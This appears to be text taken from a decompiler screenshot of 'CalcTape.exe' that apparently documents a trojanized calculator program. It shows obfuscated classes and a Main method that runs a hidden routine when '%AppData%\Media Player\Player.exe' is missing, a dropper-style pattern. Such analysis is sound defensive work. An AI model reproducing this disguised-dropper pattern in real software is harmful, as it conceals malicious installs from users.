 程序集资源管理器
CalcTape (2.14.0.0)
CalcTape.exe
PE
引用
资源
{ } -
<Module> @02000001
<Module>{9B774BBE-FE4D-4729-89C2-CD1CC46F2733} @02000005
Class0 @02000002
Class1 @02000003
Class2 @02000004
Class3 @02000006
Class4 @02000008
mscorlib (4.0.0.0)
System (4.0.0.0)
Class1
1 using System;
2 using System.IO;
3
4 // Token: 0x02000003 RID: 3
5 internal class Class1
6 {
7 // Token: 0x06000001 RID: 1 RVA: 0x00002278 File Offset: 0x00000478
8 private static void Main(string[] args)
9 {
10 string path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Media Player\\Player.exe";
11 if (!File.Exists(path))
12 {
13 Class2 @class = new Class2();
14 @class.method_4();
15 }
16 }
17
18 // Token: 0x06000002 RID: 2 RVA: 0x0000223C File Offset: 0x0000043C
19 public Class1()
20 {
21 Class4.guUvLRWzDTlg5();
22 base..ctor();
23 }
24 }
25